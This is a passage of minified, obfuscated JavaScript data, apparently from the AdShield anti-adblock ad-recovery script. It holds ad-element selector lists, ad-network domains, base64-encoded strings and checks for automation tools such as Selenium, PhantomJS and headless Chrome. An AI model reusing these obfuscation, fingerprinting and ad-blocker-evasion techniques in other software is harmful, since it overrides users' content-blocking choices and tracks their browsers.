auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"term","computerbild.de","/negotiate/v3/xhr?passcode=","defineOutOfPageSlot","autoRecovery","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","opacity(0)","sentrySampleRatio","createContextualFragment","padStart","HTML","Number sign is expected","systemLanguage","teads.tv","from|to|<percentage>|<timeline-range-name> <percentage>","triggerCount","max-height","jkl","domAutomationController","agkn.com","ric","[<type-selector>? <subclass-selector>*]!","ignore|stretch-to-fit","Math","getContext","pubmatic.com","originalPositionFor","svmin","[block|inline|x|y]#","inventories_key","no-cache","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","smadex.com","si.com","_blank","aniview.com","__as_xhr_onload","addtl_consent","normal|reset|<number>|<percentage>","HTMLCanvasElement.getContext is not a function","Active auto recovery: index ","getConsentMetadata","HTMLAnchorElement_attributionSrc","data-freestar-ad","none|<length-percentage> [<length-percentage> <length>?]?","shouldLogRaptive","defineSlot","random","content-box|padding-box|border-box","smilewanted.com","Element_removeAttribute","applySourceMap","umogames.com","Invalid reserved state: ","stats.wp.com","not expected type of fetch Request: ","reserved1","svw","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","host","log( <calc-sum> , <calc-sum>? )","neoera-cdn.relevant-digital.com","isVisibleDocument","calledSelenium","/bannertext","<url>","getType","webDriver","duration","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<ray()>|<url>|<basic-shape>","static.criteo.net","AddMatchOnce","auto-add|add( <integer> )|<integer>","iframe negotiate msg: ","<compositing-operator>#","navigator.plugins is undefined","throwError","navigator.permissions is undefined","<page-margin-box-type> '{' <declaration-list> '}'","travelbook.de","cap","ex.ingage.tech","Please enter the password","timesofindia.indiatimes.com","cssRules","silent","<forgiving-selector-list>","</div>","scheme","domain switch: no src attribute","7d518f02","catch","openxcdn.net","toggle","getProperty","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","getAtrule","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","grayscale( <number-percentage> )","race","<combinator>? <complex-selector>","addAtrule_","googMsgType","parseFloat","SyntaxReferenceError","XMLHttpRequest_responseText","createSingleNodeList","_version","at-keyword-token","HTMLFormElement_target","none|all|<dashed-ident>#","keys","substringToPos","lax","rel","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<shape>|auto","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","https://consent.programme.tv","[left|right]||[top|bottom]","none|<url>","HTMLMetaElement","browserLanguage","last_bfa_at","Element_querySelectorAll","\n   value: ","isUnregistered","Expect a keyword","head","border-box|padding-box|content-box","Combinator is expected","bot","mozInnerScreenX","CSSStyleSheet_replaceSync","baseURI","amazon-adsystem.com","Document_createElement","]-token","3lift.com","<ident-token>|<function-token> <any-value>? )","__webdriverFunc","null","turn","admz","iu_parts","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","getAll","type","mismatchOffset","https://securepubads.g.doubleclick.net/tag/js/gpt.js","_as_prehooked_functions","set ","tail","as-click-message-handler-added","First-party image load failed","leave","givt_detected","normal|<try-size>",'Identifier "',"pub_728x90","auto|none","pipeThrough","apply","charCode","sources","join","3rd-party fetch unexpected response","HTMLElement_dataset",". Please enable 3rd-party image loading.","<'pause-before'> <'pause-after'>?","(function(){","ads-refinery89.adhese.com","mustExcludeStrings","https://ssb-global.smartadserver.com/api/bid","setPAAPIConfigForGPT","https://consent.manchesterworld.uk","   ","__prehooked","invalid protect-id length: ","inmobi.com","char must be length 1","nodeType","container","_phantom","opacity","getConfig","data-non-sharding","redirected","#as_domain","setProperty","adma","connection","Element not visible v2 | ","option expires is invalid","as_inventory_frame_listener_adder","content-box|border-box|fill-box|stroke-box|view-box","rlh","dimension-token","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","deg","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Blocked ","data-target","banner-ad","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","click","1341vbFKks","ups.analytics.yahoo.com","CefSharp","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","option maxAge is invalid","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","/gampad/ads","( <media-condition> )|<media-feature>|<general-enclosed>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","border-box|content-box|margin-box|padding-box","finally","env( <custom-ident> , <declaration-value>? )","svh","Negotiate sync vital failed: ","childNodes","auto|loose|normal|strict|anywhere","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","onClickAutoRecovery","get","Terminate - not active","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<repeat-style>#","eval","em5iZw==","adshield_apply","Failed to get key from: ","call","/f.min.js","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","/dbm/ad","emit","getUserIds","error","scanString","[<box>|border|padding|content|text]#","data-meta","enabled","freeze","rem","pubads","notificationPermissions","cache","selector","isDelim","element display none important","dyv1bugovvq1g.cloudfront.net","Element_id","location","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<clip-source>|[<basic-shape>||<geometry-box>]|none","forEachRight","<?lit$","updateCursors","properties","publisherId","<'padding-left'>{1,2}","alphaStr","top","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","getSlots","/cou/iframe","['~'|'|'|'^'|'$'|'*']? '='","` is missed","ad01","text","cqh","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","x: ","Document_write","signalStatus","trackad.cz","center|start|end|self-start|self-end|flex-start|flex-end","HTMLLinkElement","tan( <calc-sum> )","slotRequested","conative.network","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","https://googleads.g.doubleclick.net","'.' <ident-token>","travle.earth","parse","HTMLScriptElement_src","acos( <calc-sum> )","margin-bottom","[restore-rejections] handleQueued fetch","[CMP Log] Status logged: is_cmp_blocked=","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","e|pi|infinity|-infinity|NaN","undefined","<color>+|none","cache_isbot","flat","auto|none|<dashed-ident>|<scroll()>|<view()>","once","ltr|rtl","getComputedStyle","lines","IntersectionObserverEntry","<'height'>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","auto|after",'target="_top"',"<html","getLastListNode","break","<custom-property-name>","Blocked prebid request error for ","as_location","none|circle|disc|square","<'max-inline-size'>","Element_outerHTML","upload","toUTCString","<relative-real-selector-list>","as_session_id","text-ad","headless_chrome","classList","[<compound-selector>? <pseudo-compound-selector>*]!","orbidder.otto.de","/negotiate/script-set-value?passcode=","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","[<line-names>|<name-repeat>]+","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","ReadableStream is not supported in fetchLater","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","isNaN","[auto|reverse]||<angle>","IFrame","send","Failed to load 3rd-party image: ","logCmpBlockingStatus","[AdShield] Error in logMissingPrevScp:","__webdriver_script_fn","podname.com","loader","setTargetingForGPTAsync","tel:","revokeObjectURL","appendList","window.PluginArray is undefined","clickiocdn.com","Response","<page-selector-list>",'meta[name="as-event-handler-added"]',"ariaLabel","cache_is_blocking_ads","Element_className","economy|exact","requestIdleCallback","responseText","tokenBefore","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<length> <length>?","c2shb.pubgw.yahoo.com","content-ad","none|zoom","<noscript>",":after","edge","<compound-selector> [<combinator>? <compound-selector>]*","CDO-token","row|row-reverse|column|column-reverse","getTargetingKeys","dggn","yieldmo.com","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","none|text|all|-moz-none","callPhantom","intersectionRatio","skipUntilBalanced",".constructor","shift","boolean","[AdShield API] cmd execution error:","a3luYg==","welt.de","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[getDecodedLocation] failed to find decoded location","limit_memory_filter","circle( [<shape-radius>]? [at <position>]? )","str","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","presage.io","toUpperCase","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","3339BjVvBS","Brian Paul","onError","SVGElement","dbm_d","media-amazon.com","mediaType","unshift","data-ad-width","admaru.net","pluginsLength","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","recoverAds","not-","onParseError","insertData","Percentage","open-quote|close-quote|no-open-quote|no-close-quote","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","https://s.teag.ad-shield.io/2/857374/analytics.js","adtrafficquality.google","https://report.error-report.com/modal?","rlcdn.com","atmedia.hu","https://bidder.criteo.com/cdb","<complex-selector>#"," used missed syntax definition ","Module","[contain|none|auto]{1,2}","hash","Bad syntax","Unsupported version: ","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<geometry-box>#","fromCodePoint","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<div","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","start|middle|end","any","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","privacy-mgmt.com","invert( <number-percentage> )","function ","<ns-prefix>? <ident-token>","HTMLAnchorElement_ping","CSSStyleDeclaration.set/get/removeProperty","findValueFragments","<counter-style-name>","https:","normal|<length-percentage>","linear|<cubic-bezier-timing-function>|<step-timing-function>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","AdThrive_","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","cookieless-data.com","<length>|thin|medium|thick","parseSourceMapInput","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","connatix.com","pluginsArray","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","nonzero|evenodd","plainchicken.com","__sa_"," is expected","rfihub.com","Terminate - empty profile","lookupOffsetNonSC","Generator is already executing.","analytics_ds","general-enclosed","33across.com","yandex.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","omid-","px-cloud.net","NodeList","Unexpected combinator","visible","fonts.googleapis.com","closest","none|left|right|both|inline-start|inline-end","<type-selector>|<subclass-selector>","https://consent.northernirelandworld.com","MAIN","__lastWatirAlert","lr-tb|rl-tb|tb-rl|lr|rl|tb","pbjsList","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","allowRunInIframe","eventStatus","5ab43d8d",'<div class="',"__as_is_ready_state_change_loading","filter","most-width|most-height|most-block-size|most-inline-size","this.postMessage(...arguments)","svb","<font-stretch-absolute>{1,2}",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"/ivt/detect","isPropagationStoppedImmediate","; Path=","nth","pagehide","fs-","3rd-party xhr error","createObjectURL","playwire.com","<line-style>{1,4}","none|forwards|backwards|both","refinery89.com","chained|none","replaceChild","_self","IdSelector","none|all|[digits <integer>?]","encodeUrl","<number>|<angle>","safe","Name is expected","initMain","none|<offset-path>||<coord-box>","[<bg-layer> ,]* <final-bg-layer>","bottom","import","readable","method","none|element|auto","none|strict|content|[[size||inline-size]||layout||style||paint]","PseudoElementSelector","as_","<color>&&<color-stop-angle>?","srcset","sddan.com","auto|<string>","agrvt.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","FeatureRange","s0.2mdn.net","CDO","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","none|[weight||style||small-caps||position]","Unexpected err while detecting cosmetic filter: ","[none|<dashed-ident>]#","consumeUntilLeftCurlyBracketOrSemicolon","language","normal|<number>|<length>|<percentage>","getLocation","scroll( [<axis>||<scroller>]? )","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","MSG_ACK","matchAll","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","https://ads.nicovideo.jp","gigacalculator.com","media","scanNumber","e-planning.net","Y29rcQ==","thebrighttag.com","URL","as_key","fetch","<'max-width'>","gw.geoedge.be","scaleZ( [<number>|<percentage>] )","isEncodedUrl","eatIdent","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","webkitTemporaryStorage","'. Set options.decodeValues to false to disable this feature.","comma","advertisement__label","version","modifier","adspsp.com","auto|[over|under]&&[right|left]?","original","interval","undertone.com","decode","topics.authorizedvault.com","getCategoryExclusions","loaded","<line-width>","] by [","consume","__as_rej","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","/negotiate/v4/xhr?passcode=","auto|normal|active|inactive|disabled","width|height|block|inline|self-block|self-inline","use","getItem","normal|light|dark|<palette-identifier>","debug","\n  --------","cWJ1dw==","scope","mediaText","<svg-length>","<single-animation-direction>#","domain","selectorText","/pagead/gen_204?","Terminate - IVT blocked","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==",'[id*="',"ab43d8d5","medium","before","sourceMap","name","performance","[AdShield] Failed to log missing prev_scp:","url( <string> <url-modifier>* )|<url-token>","impactify.media","[<box>|border|padding|content]#","gecko","compareByOriginalPositionsNoSource","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","__as_is_xhr_loading","navigator.connection.rtt is undefined","<'caret-color'>||<'caret-shape'>","dispatchEvent","Window_requestIdleCallback","<'flex-shrink'>","shouldRecover","insertAfter","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Terminate - memory limit threshold","show|hide","leftComparison","<integer>|auto","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","additionalHeaders","buzzfeed.com","<number-zero-one>","MessageEvent_origin","isEncodedId","<color> <color-stop-length>?","skewY( [<angle>|<zero>] )",".set","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># 